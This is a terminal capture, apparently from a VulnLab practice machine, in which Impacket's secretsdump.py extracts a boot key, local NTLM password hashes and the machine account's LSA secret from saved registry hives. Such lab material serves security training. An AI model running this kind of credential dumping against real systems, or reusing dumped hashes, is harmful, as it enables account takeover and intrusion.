 ┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# secretsdump.py -sam SAM.save -system SYSTEM.save -security SECURITY.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×191d5d3fd5b0b51888453de8541d7e88
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:9ca291e2d3b7c3478ed35c80074bbe019623d3e1bac7d2a85d885b05f9f5d2007963d45a2c409a903d335f489e91be96da0b49b69543
791c8e2dcef5161508d5dddbf1eef95edabf8e535badad05a1c839f9508eae9c1ad040670dace2495098ea1983e0b0dc8f5172283da3ac9e679345cebcb3c833b4e02e741160
8a8dcdf680d23ec363e3f66e9312a2414dbb830e4fed8ae1cebdd6e98db3db46453e663d6b90d4241324d02c212dd2b433a509c15c160d618c5c53461085102f6d8b105a89ee
89007b4de42a442d80ddf53be9d942a54ae7df9b80729976fbd40fec31441c2660606a6f0a692067f56ac662665c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:03f31d66e3ee8be79405917b5d8a3c41